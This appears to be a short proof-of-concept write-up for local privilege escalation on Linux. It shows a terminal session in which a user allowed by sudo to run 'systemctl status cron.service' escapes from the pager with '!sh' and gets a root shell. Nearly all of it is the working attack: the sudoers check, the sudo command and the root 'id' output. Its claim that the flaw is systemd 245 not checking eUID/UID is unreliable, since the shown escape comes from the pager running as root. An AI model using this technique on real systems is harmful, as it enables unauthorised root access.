 Why it works?
Rhel 8.x and ubuntu use 20.x systemd 245. System 245 does not check the
eUID and UID , which coupled with misconfig in /etc/sudoers allows for local
privilege escalation. This works not only with systemctl status, but also with
the other commands that systemd supplies.
A screenshot to prove my point below:
test@kek-VirtualBox:/home/kek$ id
uid=1001(test) gid=1001(test) groups=1001(test)
test@kek-VirtualBox:/home/kek$ sudo -l
Matching Defaults entries for test on kek-VirtualBox:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/b
in\:/snap/bin
User test may run the following commands on kek-VirtualBox:
    (root) /usr/bin/systemctl status cron.service
test@kek-VirtualBox:/home/kek$ sudo /usr/bin/systemctl status cron.service
● cron.service - Regular background program processing daemon
     Loaded: loaded (/lib/systemd/system/cron.service; enabled; vendor preset:>
     Active: active (running) since Sun 2023-02-05 17:03:35 MSK; 4min 44s ago
       Docs: man:cron(8)
   Main PID: 544 (cron)
      Tasks: 1 (limit: 4618)
     Memory: 472.0K
     CGroup: /system.slice/cron.service
             └─544 /usr/sbin/cron -f
фев 05 17:03:35 kek-VirtualBox systemd[1]: Started Regular background program >
фев 05 17:03:35 kek-VirtualBox cron[544]: (CRON) INFO (pidfile fd = 3)
фев 05 17:03:35 kek-VirtualBox cron[544]: (CRON) INFO (Running @reboot jobs)
!sh
# id
uid=0(root) gid=0(root) groups=0(root)